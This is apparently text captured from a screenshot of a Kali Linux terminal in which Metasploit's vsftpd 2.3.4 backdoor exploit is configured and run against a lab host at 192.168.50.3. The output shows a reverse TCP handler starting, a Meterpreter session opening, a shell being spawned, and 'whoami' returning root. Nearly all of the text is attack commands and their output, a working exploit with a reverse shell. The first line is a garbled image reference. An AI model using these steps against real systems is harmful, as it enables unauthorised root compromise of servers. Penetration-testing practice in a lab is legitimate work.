 root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME EADOTkwdWp no Name to use on remote system when storing payload; canno
t contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spa
ces
pass.txt
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.50.2
LHOST ⇒ 192.168.50.2
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.50.2:4444
[+] 192.168.50.3:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.50.2:4444 → 192.168.50.3:41921) at 2026-05-17 15:34:55 -0400
meterpreter > shell
Process 5571 created.
Channel 1 created.
whoami
root